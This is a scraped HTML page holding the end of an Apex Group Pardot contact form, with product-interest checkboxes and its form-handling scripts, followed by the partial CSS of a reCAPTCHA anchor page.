				<span class="value"><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636065" id="1011401_215296pi_1011401_215296_2636065" value="2636065" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636065">Foundation and Compliance</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636068" id="1011401_215296pi_1011401_215296_2636068" value="2636068" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636068">Policy and Regulatory Compliance</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636071" id="1011401_215296pi_1011401_215296_2636071" value="2636071" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636071">Training and Workshops</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636074" id="1011401_215296pi_1011401_215296_2636074" value="2636074" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636074">Fund Manager Selection</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636077" id="1011401_215296pi_1011401_215296_2636077" value="2636077" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636077">Fund Manager Reporting</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636080" id="1011401_215296pi_1011401_215296_2636080" value="2636080" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636080">Company Reporting</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636083" id="1011401_215296pi_1011401_215296_2636083" value="2636083" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636083">Due Diligence Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636086" id="1011401_215296pi_1011401_215296_2636086" value="2636086" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636086">Data Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636089" id="1011401_215296pi_1011401_215296_2636089" value="2636089" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636089">Advisory Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636092" id="1011401_215296pi_1011401_215296_2636092" value="2636092" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636092">Impact Positive Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636095" id="1011401_215296pi_1011401_215296_2636095" value="2636095" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636095">DEI Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636098" id="1011401_215296pi_1011401_215296_2636098" value="2636098" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636098">Credit Strategies</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636101" id="1011401_215296pi_1011401_215296_2636101" value="2636101" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636101">Climate and Carbon Services</label></span></span>
				
				<span id="error_for_1011401_215296pi_1011401_215296" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Family_Office_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215299pi_1011401_215299">Family Office Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636104" id="1011401_215299pi_1011401_215299_2636104" value="2636104" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636104">FO Governance</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636107" id="1011401_215299pi_1011401_215299_2636107" value="2636107" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636107">Foundation Council Services</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636110" id="1011401_215299pi_1011401_215299_2636110" value="2636110" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636110">Trust, Company and Foundation Admin</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636113" id="1011401_215299pi_1011401_215299_2636113" value="2636113" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636113">Managed Trust Services</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636116" id="1011401_215299pi_1011401_215299_2636116" value="2636116" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636116">Private Trust</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636119" id="1011401_215299pi_1011401_215299_2636119" value="2636119" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636119">Estate Admin</label></span></span>
				
				<span id="error_for_1011401_215299pi_1011401_215299" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Financial_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215302pi_1011401_215302">Financial Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636122" id="1011401_215302pi_1011401_215302_2636122" value="2636122" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636122">Cash Management</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636125" id="1011401_215302pi_1011401_215302_2636125" value="2636125" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636125">Brokerage</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636128" id="1011401_215302pi_1011401_215302_2636128" value="2636128" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636128">Digital Banking</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636131" id="1011401_215302pi_1011401_215302_2636131" value="2636131" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636131">Traditional Banking</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636134" id="1011401_215302pi_1011401_215302_2636134" value="2636134" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636134">Management Company</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636137" id="1011401_215302pi_1011401_215302_2636137" value="2636137" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636137">Full Depositary</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636140" id="1011401_215302pi_1011401_215302_2636140" value="2636140" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636140">Depositary Lite</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636143" id="1011401_215302pi_1011401_215302_2636143" value="2636143" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636143">Custody</label></span></span>
				
				<span id="error_for_1011401_215302pi_1011401_215302" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Open_Ended_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215305pi_1011401_215305">Open Ended Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636146" id="1011401_215305pi_1011401_215305_2636146" value="2636146" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636146">ETP</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636149" id="1011401_215305pi_1011401_215305_2636149" value="2636149" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636149">Traditional</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636152" id="1011401_215305pi_1011401_215305_2636152" value="2636152" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636152">Hedge</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636155" id="1011401_215305pi_1011401_215305_2636155" value="2636155" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636155">Pension Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636158" id="1011401_215305pi_1011401_215305_2636158" value="2636158" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636158">Insurance Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636161" id="1011401_215305pi_1011401_215305_2636161" value="2636161" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636161">Mutual Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636164" id="1011401_215305pi_1011401_215305_2636164" value="2636164" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636164">Hybrid Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636167" id="1011401_215305pi_1011401_215305_2636167" value="2636167" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636167">Middle Office</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636170" id="1011401_215305pi_1011401_215305_2636170" value="2636170" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636170">Risk Reporting</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636173" id="1011401_215305pi_1011401_215305_2636173" value="2636173" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636173">Treasury</label></span></span>
				
				<span id="error_for_1011401_215305pi_1011401_215305" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Technology_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215308pi_1011401_215308">Technology Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033590" id="1011401_215308pi_1011401_215308_3033590" value="3033590" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033590">Apex Connect</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033593" id="1011401_215308pi_1011401_215308_3033593" value="3033593" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033593">Apex Portal</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033596" id="1011401_215308pi_1011401_215308_3033596" value="3033596" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033596">ApeXchange</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033599" id="1011401_215308pi_1011401_215308_3033599" value="3033599" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033599">Clarus Risk</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033602" id="1011401_215308pi_1011401_215308_3033602" value="3033602" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033602">Credit Data Lens</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033605" id="1011401_215308pi_1011401_215308_3033605" value="3033605" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033605">FAC</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033608" id="1011401_215308pi_1011401_215308_3033608" value="3033608" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033608">Invest Now</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033611" id="1011401_215308pi_1011401_215308_3033611" value="3033611" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033611">Paxus</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033614" id="1011401_215308pi_1011401_215308_3033614" value="3033614" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033614">Prometa</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033617" id="1011401_215308pi_1011401_215308_3033617" value="3033617" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033617">Retransform</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033620" id="1011401_215308pi_1011401_215308_3033620" value="3033620" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033620">Risk Monitor</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033623" id="1011401_215308pi_1011401_215308_3033623" value="3033623" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033623">Tempo</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033626" id="1011401_215308pi_1011401_215308_3033626" value="3033626" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033626">Tocan</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033629" id="1011401_215308pi_1011401_215308_3033629" value="3033629" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033629">Board Intelligence</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033632" id="1011401_215308pi_1011401_215308_3033632" value="3033632" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033632">eFront Investment Café</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033635" id="1011401_215308pi_1011401_215308_3033635" value="3033635" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033635">FIS Investran</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033638" id="1011401_215308pi_1011401_215308_3033638" value="3033638" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033638">Yardi</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033641" id="1011401_215308pi_1011401_215308_3033641" value="3033641" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033641">Tokeny</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033644" id="1011401_215308pi_1011401_215308_3033644" value="3033644" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033644">WealthTech</label></span></span>
				
				<span id="error_for_1011401_215308pi_1011401_215308" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 comments pd-textarea     ">
				
					<label class="field-label" for="1011401_27105pi_1011401_27105">Comments</label>
				

				<textarea name="1011401_27105pi_1011401_27105" id="1011401_27105pi_1011401_27105" onchange="" cols="40" rows="10" class="standard"></textarea>
				
				<span id="error_for_1011401_27105pi_1011401_27105" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 General_Mailing_List pd-checkbox   no-label  ">
				

				<span class="value"><span><input type="checkbox" name="1011401_27108pi_1011401_27108_222150" id="1011401_27108pi_1011401_27108_222150" value="222150" onchange="" /><label class="inline" for="1011401_27108pi_1011401_27108_222150">I would like to stay up to date on new features and releases from Apex</label></span></span>
				
				<span id="error_for_1011401_27108pi_1011401_27108" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
				<span id="error_for_Recaptchapi_Recaptcha" style="display:none"></span>
    			
			</p>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<script>
    var form = document.querySelector('form');

    form.addEventListener('submit', function (event) {

        var form = event.target;
        var formData = {};
        // Populate the formData object with valid values entered in the form
        for (var i = 0, len = form.elements.length; i < len; i++) {
            var element = form.elements[i];
            if (
                element.name && element.name.trim() !== '' &&
                element.value && element.value.trim() !== '' &&
                element.type !== 'submit' && element.name !== '_utf8'
            ){
                if (element.type === 'select-one'){
                    for (var j = 0; j < element.children.length; j++){
                        if (element.children[j].getAttribute('value') === element.value){
                            formData[element.name] = element.children[j].innerHTML
                        }
                    }
                }
                else if (((element.type !== 'radio' && element.type !== 'checkbox') || !!element.checked)) {
                    formData[element.name] = element.value;
                }
            }
        }
        console.log(formData);
        window.parent.postMessage({
            target: 'drift.stageFormData',
            formData: formData
        }, '*');

        return false;
    });

</script>



<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215278pi_1011401_215278","primary_field_value":"Business Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215275pi_1011401_215275","primary_field_value":"Apex Invest"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215281pi_1011401_215281","primary_field_value":"Capital Markets"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215284pi_1011401_215284","primary_field_value":"Closed-ended Structures"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215287pi_1011401_215287","primary_field_value":"Compliance Solutions"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215290pi_1011401_215290","primary_field_value":"Corporate Solutions"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215293pi_1011401_215293","primary_field_value":"Digital Assets"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215296pi_1011401_215296","primary_field_value":"ESG Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215299pi_1011401_215299","primary_field_value":"Family Office Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215302pi_1011401_215302","primary_field_value":"Financial Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215305pi_1011401_215305","primary_field_value":"Open-ended Structures"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215308pi_1011401_215308","primary_field_value":"Technology Platforms"}];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>

    <script>
        
        let labels = document.querySelectorAll(".pd-text label, .pd-select label, .pd-textarea label");
        let index = labels.length;
        while (index--) {
            let label = labels.item(index);
            let text = label.textContent;
           // label.parentNode.classList.contains("required") && (text += " *");
            let nextElement = label.nextElementSibling;
            if (nextElement) {
                if (nextElement.tagName == 'SELECT') {
                    nextElement.options[0].text = "-";
                } else {
                    nextElement.setAttribute("placeholder", text);
                }
            }
        }
        // Handle sentence case conversion
            function toSentenceCase(str) {
                return str.replace(/(^\s*\w|[\.\!\?]\s*\w)/g, function(c) {
                    return c.toUpperCase();
                });
            }

            // Update checkbox labels
            document.querySelectorAll('#pardot-form .pd-checkbox label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            document.querySelectorAll('#pardot-form p label.field-label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            // Set mailing list checkbox default
            const mailingListCheckbox = document.querySelector("#pardot-form .General_Mailing_List input");
            if (mailingListCheckbox) {
                mailingListCheckbox.checked = true;
            }

            // Updated page URL capture for dynamic Pardot field
            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
            if (pageUrlField) {
                pageUrlField.value = window.location.href;
            }

            // Add a MutationObserver to handle dynamically loaded fields
            const formContainer = document.getElementById('pardot-form');
            if (formContainer) {
                const observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        if (mutation.addedNodes && mutation.addedNodes.length > 0) {
                            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
                            if (pageUrlField && !pageUrlField.value) {
                                pageUrlField.value = window.location.href;
                            }
                        }
                    });
                });

                observer.observe(formContainer, {
                    childList: true,
                    subtree: true
                });
            }
        
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9nby5hcGV4Z3JvdXAuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=r2ljone6lyhq
body_size: 49514
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
